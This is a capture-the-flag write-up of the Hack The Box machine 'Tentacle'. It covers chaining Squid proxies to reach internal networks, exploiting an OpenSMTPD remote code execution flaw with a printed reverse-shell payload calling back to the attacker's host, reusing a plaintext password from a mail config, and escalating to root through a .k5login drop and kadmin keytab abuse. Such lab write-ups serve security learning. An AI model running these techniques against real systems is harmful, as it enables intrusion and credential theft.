Hack The Box - Tentacle Writeup

Tentacle is a hard linux box by polarbearer.
Overview
Tentacle was a very interesting experience for me. I really enjoyed the proxy part and finding a way to speed up enumeration of an entire subnet. I also learned that Kerberos can be used for SSH and su.
The box starts with DNS-enumeration, where we extract some hostnames, as well as internal IP-addresses. Continuing our enumeration, we take a look at Squid. Using proxychains, we can reach the internal interface of the proxy. Proxying through the external and internal interface of the proxy, we can reach the internal proxy. Proxying through the internal-proxy, we have access to the internal network. With access to the internal network, we can enumerate the previously found internal IP-addresses. Looking at the WPAD server, we can find another internal IP-Subnet. Scanning the subnet, we find one host running SMTPD. This version of SMTPD has a remote-code execution vulnerability, which we exploit to gain a shell on the server.
Enumerating the SMTP-server, we find credentials for user. SSH on the server only works using Kerberos. Configuring Kerberos, we can create a valid ticket that we can use to SSH into the server and read user.txt.
Enumerating the system as user, we find an admin user. The admin user backups all files in a folder we have write-access to. Exploiting this, we can create a file that allows us to SSH in as admin using our Kerberos ticket. Checking out our privileges as admin, we have access to the Kerberos Keytab file and are a kadmin (admin to the Keytab file). This allows us to add principals to the keytab file. As root is not in the list yet, we can create an entry for root that allows us to switch to this user using Kerberos. Add the entry we can now use ksu to switch to the root user and read root.txt.
Information Gathering
Nmap
We begin our enumeration with a nmap scan for open ports.
root@darkness:~# nmap -sC -sV 10.10.10.224
Nmap scan report for 10.10.10.224
Host is up (0.076s latency).
Not shown: 995 filtered ports
PORT     STATE  SERVICE      VERSION
22/tcp   open   ssh          OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
|   3072 8d:dd:18:10:e5:7b:b0:da:a3:fa:14:37:a7:52:7a:9c (RSA)
|   256 f6:a9:2e:57:f8:18:b6:f4:ee:03:41:27:1e:1f:93:99 (ECDSA)
|_  256 04:74:dd:68:79:f4:22:78:d8:ce:dd:8b:3e:8c:76:3b (ED25519)
53/tcp   open   domain       ISC BIND 9.11.20 (RedHat Enterprise Linux 8)
| dns-nsid:
|_  bind.version: 9.11.20-RedHat-9.11.20-5.el8
88/tcp   open   kerberos-sec MIT Kerberos (server time: 2021-02-23 16:27:06Z)
3128/tcp open   http-proxy   Squid http proxy 4.11
|_http-server-header: squid/4.11
|_http-title: ERROR: The requested URL could not be retrieved
Service Info: Host: REALCORP.HTB; OS: Linux; CPE: cpe:/o:redhat:enterprise_linux:8
Enumeration
The open ports shown are 22 (SSH), 53 (DNS), 88 (Kerberos) and 3128 (HTTP-Proxy). Nmap already gives us the domain of the machine (REALCORP.HTB). SSH is usually not that interesting, so let us start our enumeration with DNS.
DNS - Port 53
For DNS-enumeration I am going to use the tool dnsenum. As we already know the domain, we can use this tool to search for new sub-domains.
root@darkness:~# dnsenum --threads 100 --dnsserver 10.10.10.224 -f /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt realcorp.htb
dnsenum VERSION:1.2.6

-----   realcorp.htb   -----

Hosts addresses:
__________________


Name Servers:
______________

ns.realcorp.htb.                         259200   IN    A        10.197.243.77

[...]

Brute forcing with /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt:
__________________________________________________________________________________________________

ns.realcorp.htb.                         259200   IN    A        10.197.243.77
proxy.realcorp.htb.                      259200   IN    CNAME    ns.realcorp.htb.
wpad.realcorp.htb.                       259200   IN    A        10.197.243.31
We get two interesting sub-domains (proxy and wpad). However, looking at the address, these seem to be internal addresses that were accidentally leaked by the DNS-server. We can still add these entries to our /etc/hosts file. Let continue our enumeration by looking at Squid (running on port 3128).
HTTP-Proxy (Squid) - Port 3128
Let us begin our proxy-enumeration by trying to access the proxy via HTTP. Going to http://10.10.10.224:3128, we get following page shown:

We get some valuable information from this error page:
- A username (
j.nakazawa) (and domain, if we wouldn’t have already known it) - Current time on the machine (Important, if we work with Kerberos)
- Another sub-domain (
srv01.realcorp.htb) - Squid version (
4.11)
Let us add the srv01.realcorp.htb host to our /etc/hosts file.
root@darkness:~# cat /etc/hosts | tail -n 3
10.10.10.224    srv01.realcorp.htb
10.197.243.31   wpad.realcorp.htb
10.197.243.77   ns.realcorp.htb proxy.realcorp.htb
Next, let us try to access the internal network (10.197.243.0) by using proxychains. For this we have to edit our proxychains configuration:
cat /etc/proxychains.conf
# proxychains.conf
#
#        HTTP, SOCKS4, SOCKS5 tunneling proxifier with DNS.

dynamic_chain
# Dynamic - Each connection will be done via chained proxies
# all proxies chained in the order as they appear in the list
# at least one proxy must be online to play in chain
# (dead proxies are skipped)

# Proxy DNS requests - no leak for DNS data
proxy_dns

[ProxyList]
# Tentacle
http 10.10.10.224 3128 # External proxy
We add the external proxy to our proxychains configuration, so all traffic that runs through the proxy tunnel, will go through the Squid proxy.
Next, let us nmap the external proxy, upon exiting the tunnel (LAN-side of proxy).
root@darkness:~# proxychains4 -q nmap -sT -Pn -n 127.0.0.1
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Nmap scan report for 127.0.0.1
Host is up (0.46s latency).
Not shown: 994 closed ports
PORT     STATE SERVICE
22/tcp   open  ssh
53/tcp   open  domain
88/tcp   open  kerberos-sec
464/tcp  open  kpasswd5
749/tcp  open  kerberos-adm
3128/tcp open  squid-http

Nmap done: 1 IP address (1 host up) scanned in 385.15 seconds
Scanning the internal interface of the external-proxy, we get two additional ports: 464 and 749.
Accessing internal resources
When accessing the proxy externally, the proxy configuration can define what resources are accessible from outside.
Let us try to see, if we have access the internal proxy, which according to DNS is proxy.realcorp.htb (10.197.243.77)
root@darkness:~# proxychains4 -q nmap -sT -Pn -n -p 3128 10.197.243.77
Nmap scan report for 10.197.243.77
Host is up (0.27s latency).

PORT     STATE  SERVICE
3128/tcp closed squid-http
We do not get access to the internal proxy server from outside. Let us try to route through the internal interface of the proxy.
Here’s an oversimplified schematic to explain what I am trying to achieve:

The black line displays us accessing the proxy externally from our machine. The red line shows that direct access to the internal proxy from outside is not possible. The blue line shows us proxying through the internal interface of the proxy, before continuing to the internal proxy.
In order actually do this, we have do add to our ProxyList:
root@darkness:~# cat /etc/proxychains.conf | tail -n 2
http 10.10.10.224 3128 # External Proxy
http 127.0.0.1 3128 # Internal interface of Proxy
Now we should be able to access the internal proxy (10.197.243.77).
root@darkness:~# proxychains4 -q nmap -sT -Pn -n -p 3128 10.197.243.77
Nmap scan report for 10.197.243.77
Host is up (0.16s latency).

PORT     STATE SERVICE
3128/tcp open  squid-http
We are able to access the internal proxy! Let us add this proxy to our chain.
root@darkness:~# cat /etc/proxychains.conf | tail -n 3
http 10.10.10.224 3128 # External Proxy
http 127.0.0.1 3128 # Internal interface of Proxy
http 10.197.243.77 3128 # Internal Proxy (proxy.realcorp.htb)

Now we should be able to access the internal network.
An oversimplified version of the ProxyChain for accessing the internal network can be seen below:
WPAD server (10.197.243.31) enumeration
Now that we have access to the internal network, we should be able to scan the wpad-server for open ports.
root@darkness:~# proxychains4 -q nmap -sT -Pn -n 10.197.243.31
Nmap scan report for 10.197.243.31
Host is up (0.22s latency).
Not shown: 993 closed ports
PORT     STATE SERVICE
22/tcp   open  ssh
53/tcp   open  domain
80/tcp   open  http
88/tcp   open  kerberos-sec
464/tcp  open  kpasswd5
749/tcp  open  kerberos-adm
3128/tcp open  squid-http
Seems like HTTP (Port 80) is open! Let us try to access the website next.
root@darkness:~# proxychains4 firefox wpad.realcorp.htb
[proxychains] Dynamic chain  ...  10.10.10.224:3128  ...  127.0.0.1:3128  ...  10.197.243.77:3128  ...  wpad.realcorp.htb:80  ...  OK
Connecting to wpad.realcorp.htb, without specifying the -q on our proxychains command, shows our ProxyChain as described before.
However, connecting to wpad.realcorp.htb, we get a 403 Forbidden, as seen below.

WPAD research
Researching on how WPAD works, I came across this webpage that states following:
“Many browsers use Web Proxy Auto-Discovery (WPAD) to load proxy settings from the network. A WPAD server provides client proxy settings via a particular URL (e.g., http://wpad.example.org/wpad.dat)…”
Let us try to get this wpad.dat file from the server.
root@darkness:~# proxychains4 -q curl wpad.realcorp.htb/wpad.dat
function FindProxyForURL(url, host) {
    if (dnsDomainIs(host, "realcorp.htb"))
        return "DIRECT";
    if (isInNet(dnsResolve(host), "10.197.243.0", "255.255.255.0"))
        return "DIRECT";
    if (isInNet(dnsResolve(host), "10.241.251.0", "255.255.255.0"))
        return "DIRECT";

    return "PROXY proxy.realcorp.htb:3128";
}
Looking at the wpad.dat file, we can see that there is another previously unknown subnet (10.241.251.0/24).
Enumerating 10.241.251.0/24
Let us scan the internal network for hosts. For this we can use nmap.
root@darkness:~# proxychains4 -q nmap -sT -Pn -n -v 10.241.251.0/24
Stats: 0:37:45 elapsed; 0 hosts completed (64 up), 64 undergoing Connect Scan
Connect Scan Timing: About 1.02% done; ETC: 06:27 (61:19:10 remaining)
After about 38 minutes, we are only about 1% done and have more than 61 hours to go! Seems like we have to find another method, if we want to enumerate this subnet. After tinkering for a bit, I remembered that there is DNS running. Maybe we can use DNS to find hosts by trying to resolve that IP to a hostname.
We can use nslookup to do so. (We could’ve also used host) Checking out the man-page:
root@darkness:~# man nslookup
DESCRIPTION
	Nslookup is a program to query Internet domain name servers.  Nslookup has two modes: interactive and
    non-interactive. [...] Non-interactive mode is used to print just the name and requested information for a host or domain.
[...]
RETURN VALUES
    nslookup returns with an exit status of 1 if any query failed, and 0 otherwise.
We can use following syntax to check if a host exists:
root@darkness:~# nslookup 10.241.251.X 10.10.10.224
If the exit-code is non-zero, the host does not exist.
We can implement this with a simple bash script:
#!/bin/bash
DNS_SERVER="10.10.10.224"
IP_RANGE="10.241.251"

for HOST in $(seq 1 254);
 do
   IP="$IP_RANGE.$HOST"
   nslookup "$IP" $DNS_SERVER 1>&2>/dev/null # Try to resolve IP to a hostname
   if [[ $? -eq 0 ]]; # If nslookup exited with 0, the query was successful = host found
    then
       echo "Host ($IP) found via DNS:"
       nslookup "$IP" $DNS_SERVER # Print info
    fi
 done
Let us run the script and see if any hosts can be found.
root@darkness:~# ./dns-scan.sh
Host (10.241.251.113) found via DNS:
113.251.241.10.in-addr.arpa     name = srvpod01.realcorp.htb.
We successfully find a host: 10.241.251.113 (srvpod01.realcorp.htb). Let us use nmap to find any open ports.
root@darkness:~# proxychains4 -q nmap -sT -Pn -n -v 10.241.251.113
Discovered open port 25/tcp on 10.241.251.113
Seems like port 25 (SMTP) is open on the host.
root@darkness:~# proxychains4 -q nmap -sT -Pn -n -sC -sV -p 25 10.241.251.113
Nmap scan report for 10.241.251.113
Host is up (0.19s latency).

PORT   STATE SERVICE VERSION
25/tcp open  smtp    OpenSMTPD
| smtp-commands: smtp.realcorp.htb Hello nmap.scanme.org [10.241.251.1], pleased to meet you, 8BITMIME, ENHANCEDSTATUSCODES, SIZE 36700160, DSN, HELP,
|_ 2.0.0 This is OpenSMTPD 2.0.0 To report bugs in the implementation, please contact bugs@openbsd.org 2.0.0 with full details 2.0.0 End of HELP info
Service Info: Host: smtp.realcorp.htb
Seems like the hostname of the server is smtp.realcorp.htb and it is running OpenSMTPD (Version 2.0.0) . Let us add the host to our /etc/hosts file:
root@darkness:~# cat /etc/hosts | tail -n 4
10.10.10.224    srv01.realcorp.htb
10.197.243.31   wpad.realcorp.htb
10.197.243.77   ns.realcorp.htb proxy.realcorp.htb
10.241.251.113  smtp.realcorp.htb
Let us try to compromise this host for further lateral movement. For this let us search for an exploit for OpenSMTPD v2.0.0.
Initial Shell - Exploiting OpenSMTPD
In order to get our initial shell, let us search for possible exploit of OpenSMTPD.
OpenSMTPD v2.0.0 exploit-research
A Google search, reveals that there is an remote code execution vulnerability in this version of OpenSMTPD. After a bit of research, I created my own exploit-script based on the exploit of this article. The source-code of the exploit is available on my GitHub.
OpenSMTPD exploitation
In order to exploit the vulnerability, we need a valid-email address. If we remember back, we already found an email at the beginning of our HTTP-Proxy enumeration: j.nakazawa@realcorp.htb. Let us run our exploit script to send the payload to the user:
root@darkness:~# proxychains4 -q python3 exploit.py
[+] Opening connection to 10.241.251.113 on port 25: Done
[*] Using reverse-shell payload: bash -c 'bash -i >& /dev/tcp/10.10.14.12/443 0>&1'
[*] Sending payload to j.nakazawa@realcorp.htb!
[*] Closed connection to 10.241.251.113 port 25
We successfully send the payload to the server. Checking on our nc-listener, we got a reverse-shell connection:
root@darkness:~# nc -lvnp 443
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.224.
Ncat: Connection from 10.10.10.224:58672.
bash: cannot set terminal process group (47): Inappropriate ioctl for device
bash: no job control in this shell
root@smtp:~#
We successfully get a shell as root on the SMTP server and can now start enumerating the system.
Privesc - user
Now that we have access to the SMTP server, let us enumerate the system in order to gain information that will help us with further lateral movement.
Enumerating SMTP.REALCORP.HTB
Let us start by enumerating all users on the machine:
root@smtp:/home# ls -alh
total 0
drwxr-xr-x. 1 root       root       24 Dec  8 10:56 .
drwxr-xr-x. 1 root       root       96 Dec  8 18:50 ..
drwxr-xr-x. 1 j.nakazawa j.nakazawa 59 Dec  9 12:31 j.nakazawa
Seems like the only user on this system is j.nakazawa. Let us check out his home-folder.
root@smtp:/home/j.nakazawa# ls -alh
total 16K
drwxr-xr-x. 1 j.nakazawa j.nakazawa   59 Dec  9 12:31 .
drwxr-xr-x. 1 root       root         24 Dec  8 10:56 ..
lrwxrwxrwx. 1 root       root          9 Dec  9 12:31 .bash_history -> /dev/null
-rw-r--r--. 1 j.nakazawa j.nakazawa  220 Apr 18  2019 .bash_logout
-rw-r--r--. 1 j.nakazawa j.nakazawa 3.5K Apr 18  2019 .bashrc
-rw-------. 1 j.nakazawa j.nakazawa  476 Dec  8 19:12 .msmtprc
-rw-r--r--. 1 j.nakazawa j.nakazawa  807 Apr 18  2019 .profile
lrwxrwxrwx. 1 root       root          9 Dec  9 12:31 .viminfo -> /dev/null
We spot an interesting file in the user’s home-folder: .msmtprc. This is a configuration-file to use SMTP client. Let us check it for possible passwords.
root@smtp:/home/j.nakazawa# cat .msmtprc
# Set default values for all following accounts.
defaults
auth           on
tls            on
tls_trust_file /etc/ssl/certs/ca-certificates.crt
logfile        /dev/null

# RealCorp Mail
account        realcorp
host           127.0.0.1
port           587
from           j.nakazawa@realcorp.htb
user           j.nakazawa
password       sJB}RM>6Z~64_
tls_fingerprint C9:6A:B9:F6:0A:D4:9C:2B:B9:F6:44:1F:30:B8:5E:5A:D8:0D:A5:60

# Set a default account
account default : realcorp
We get credentials for the user j.nakazawa:sJB}RM>6Z~64_.
User-Shell
Let us try to login to the main-server via SSH.
root@darkness:~# ssh j.nakazawa@10.10.10.224
j.nakazawa@10.10.10.224 password: sJB}RM>6Z~64_
Permission denied, please try again.
j.nakazawa@10.10.10.224 password: sJB}RM>6Z~64_
Permission denied, please try again.
j.nakazawa@10.10.10.224 password: sJB}RM>6Z~64_
j.nakazawa@10.10.10.224: Permission denied (gssapi-keyex,gssapi-with-mic,password).
Seems like this is not working. However, the error-prompt attracts my attention. I have neither seen gssapi-keyex nor gssapi-with-mic before. Let us start researching.
Researching SSH-auth using gssapi
After searching for this for a while, I came across this answer on serverfault, which talks about it being related to Kerberos. This would make sense as there are multiple Kerberos-related ports open. Let us continue our research to get SSH using Kerberos working.
Eventually, I came across this aws doc, which seem to describe our scenario pretty well. This states, that we have to configure the /etc/krb5.conf file, run kinit and then use ssh -K.
Setting up for Kerberos Authentication
Ok let us start by configuring the /etc/krb5.conf for this we first have to install krb5-user (apt install krb5-user).
The /etc/krb5.conf file should looks as follows:
root@darkness:~# cat /etc/krb5.conf
[libdefaults]
        default_realm = REALCORP.HTB # Change default realm

        [...]

[realms]
		# Add realm
        REALCORP.HTB = {
                kdc = 10.10.10.224
        }
Now we should run kinit with our user.
root@darkness:~# kinit j.nakazawa
Password for j.nakazawa@REALCORP.HTB: sJB}RM>6Z~64_
If we are successful, we should see a ticket in the cache, if we run klist.
root@darkness:~# klist
Ticket cache: FILE:/tmp/krb5cc_0
Default principal: j.nakazawa@REALCORP.HTB

Valid starting       Expires              Service principal
02/23/2021 20:47:48  02/24/2021 20:41:46  krbtgt/REALCORP.HTB@REALCORP.HTB
We indeed get a valid ticket that should allow us to SSH into the machine.
SSH using Kerberos
We should now be able to SSH as the user.
root@darkness:~# ssh -K j.nakazawa@10.10.10.224
Activate the web console with: systemctl enable --now cockpit.socket

Last login: Thu Dec 24 06:02:06 2020 from 10.10.14.2
[j.nakazawa@srv01 ~]$
We successfully SSH into the machine and can now read user.txt.
[j.nakazawa@srv01 ~]$ cat user.txt
69883***************************
Privesc - Root
Now that we have user, let us enumerate the system to find a privesc-vector to root.
Enumeration as user
Let us see which users are on the system.
[j.nakazawa@srv01 ~]$ cat /etc/passwd | grep "/bin/.*sh"
root:x:0:0:root:/root:/bin/bash
j.nakazawa:x:1000:1000::/home/j.nakazawa:/bin/bash
admin:x:1011:1011::/home/admin:/bin/bash
Admin seems like an interesting target… Let us try to find a way to privesc to admin.
Looking at the cronjobs, it seems like the admin user is running a script every minute:
[j.nakazawa@srv01 ~]$ cat /etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root

# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name  command to be executed
* * * * * admin /usr/local/bin/log_backup.sh
Let us check out the log_backup script.
[j.nakazawa@srv01 ~]$ cat /usr/local/bin/log_backup.sh
#!/bin/bash

/usr/bin/rsync -avz --no-perms --no-owner --no-group /var/log/squid/ /home/admin/
cd /home/admin
/usr/bin/tar czf squid_logs.tar.gz.`/usr/bin/date +%F-%H%M%S` access.log cache.log
/usr/bin/rm -f access.log cache.log
Seems like the admin user copies everything from the /var/log/squid folder to his home-folder. Then it archives the two log files and deletes the two files. As everything is copied, but only the two specified files are deleted, we potentially have arbitrary-write in the /home/admin folder.
Let us confirm this by checking if we have write-access to the /var/log/squid folder.
[j.nakazawa@srv01 ~]$ ls -alh /var/log/
total 1.4M
drwxr-xr-x. 12 root   root   4.0K Feb 23 19:52 .
drwxr-xr-x. 22 root   root   4.0K Dec 24 06:24 ..
drwx-wx---.  2 admin  squid    41 Dec 24 06:36 squid
Seems like only the admin user can read the folder, however the squid-group can write to the folder. Let us check our groups.
[j.nakazawa@srv01 ~]$ id
uid=1000(j.nakazawa) gid=1000(j.nakazawa) groups=1000(j.nakazawa),23(squid),100(users)
Seems like we are part of the squid group, which confirms our attack-vector. The only question left is what we want to write to the folder. Normally, I would write my ssh-key to .ssh/authorized_keys. However, public-key authentication is disabled. My Kerberos with SSH research, revealed that there is a way to allow other users to login to one’s account using a .k5login file as stated in this article:
“If you want to allow someone else to log into your account via Kerberos, you can add their Kerberos principal to your ~/.k5login file. Be sure to also add your own as well if you create this file, since otherwise you will be unable to access your own account!”
Privesc to admin: Exploiting the log_backup script
The exploitation is quite simple: We have to write our principal to /var/log/squid/.k5login and wait until it is copied to the admin’s folder. Then we should be able to SSH as admin.
[j.nakazawa@srv01 ~]$ echo 'j.nakazawa@REALCORP.HTB' > /var/log/squid/.k5login
Now we have to wait for the cronjob to be executed.
root@darkness:~# ssh -K admin@10.10.10.224
Activate the web console with: systemctl enable --now cockpit.socket

Last login: Tue Feb 23 20:29:01 2021
[admin@srv01 ~]$
We successfully get a shell as admin and can now continue our search for a privesc-vector to root.
Enumeration as admin
Let us run an enumeration-script on the machine (I am going to use LinPeas.sh).
When we look at the output of the script, we are made aware of two files that belong to root and are not generally readable, but readable by admin.
[...]
[+] Readable files belonging to root and readable by me but not world readable
-rw-r-----. 1 root squid 3236 Dec 21 08:09 /etc/squid/squid.conf
-rw-r-----. 1 root admin 1403 Dec 19 06:10 /etc/krb5.keytab
[...]
The /etc/krb5.keytab file is only readable by root and admin. Let us have a closer look at the file.
[admin@srv01 ~]$ file /etc/krb5.keytab
/etc/krb5.keytab: Kerberos Keytab file, realm=REALCORP.HTB, principal=host/srv01.realcorp.htb, type=1, date=Tue Dec  8 22:15:30 2020, kvno=2
Let us research what this file does and how to open it.
According to the MIT Kerberos Documentation, the keytab (“key table”) is a file that stores keys for principals. We can open the file using klist -k <file>.
[admin@srv01 ~]$ klist -k /etc/krb5.keytab
Keytab name: FILE:/etc/krb5.keytab
KVNO Principal
---- --------------------------------------------------------------------------
   2 host/srv01.realcorp.htb@REALCORP.HTB
   2 host/srv01.realcorp.htb@REALCORP.HTB
   2 host/srv01.realcorp.htb@REALCORP.HTB
   2 host/srv01.realcorp.htb@REALCORP.HTB
   2 host/srv01.realcorp.htb@REALCORP.HTB
   2 kadmin/changepw@REALCORP.HTB
   2 kadmin/changepw@REALCORP.HTB
   2 kadmin/changepw@REALCORP.HTB
   2 kadmin/changepw@REALCORP.HTB
   2 kadmin/changepw@REALCORP.HTB
   2 kadmin/admin@REALCORP.HTB
   2 kadmin/admin@REALCORP.HTB
   2 kadmin/admin@REALCORP.HTB
   2 kadmin/admin@REALCORP.HTB
   2 kadmin/admin@REALCORP.HTB
Or we can also open the keytab file using ktutil:
[admin@srv01 ~]$ ktutil
ktutil:  read_kt /etc/krb5.keytab
ktutil:  list
slot KVNO Principal
---- ---- ---------------------------------------------------------------------
   1    2     host/srv01.realcorp.htb@REALCORP.HTB
   2    2     host/srv01.realcorp.htb@REALCORP.HTB
   3    2     host/srv01.realcorp.htb@REALCORP.HTB
   4    2     host/srv01.realcorp.htb@REALCORP.HTB
   5    2     host/srv01.realcorp.htb@REALCORP.HTB
   6    2             kadmin/changepw@REALCORP.HTB
   7    2             kadmin/changepw@REALCORP.HTB
   8    2             kadmin/changepw@REALCORP.HTB
   9    2             kadmin/changepw@REALCORP.HTB
  10    2             kadmin/changepw@REALCORP.HTB
  11    2                kadmin/admin@REALCORP.HTB
  12    2                kadmin/admin@REALCORP.HTB
  13    2                kadmin/admin@REALCORP.HTB
  14    2                kadmin/admin@REALCORP.HTB
  15    2                kadmin/admin@REALCORP.HTB
Seems like our user is also a kadmin. This allows us to add principals to keytab. We can exploit this by adding the user root to the keytab with our specified password.
Adding root as a principal to the Keytab
In order to add root to the Keytab, we can use kadmin (kadmin - Kerberos V5 database administration program). We can specify the keytab with -k and -t <keytabfile>. Furthermore, we have to specify our principal with -p.
[admin@srv01 ~]$ kadmin -k -t /etc/krb5.keytab -p kadmin/admin@REALCORP.HTB
Couldn\'t open log file /var/log/kadmind.log: Permission denied
Authenticating as principal kadmin/admin@REALCORP.HTB with keytab /etc/krb5.keytab.
kadmin:
We successfully open the kadmin console. Now we have to run the add_principal (aliases: addprinc, ank) to add an entry for root.
kadmin:  add_principal root@REALCORP.HTB
No policy specified for root@REALCORP.HTB; defaulting to no policy
Enter password for principal "root@REALCORP.HTB": chronos@htb!
Re-enter password for principal "root@REALCORP.HTB": chronos@htb!
Principal "root@REALCORP.HTB" created.
Now we can use ksu (ksu - Kerberized super-user) to su to root. (The Keytab file is reset regularly, so we have to be fast.)
[admin@srv01 ~]$ ksu
WARNING: Your password may be exposed if you enter it here and are logged
         in remotely using an unsecure (non-encrypted) channel.
Kerberos password for root@REALCORP.HTB: : chronos@htb!
Authenticated root@REALCORP.HTB
Account root: authorization for root@REALCORP.HTB successful
Changing uid to root (0)
[root@srv01 admin]#
We successfully login as root and can now read root.txt.
[root@srv01 ~]# cat root.txt
0735b***************************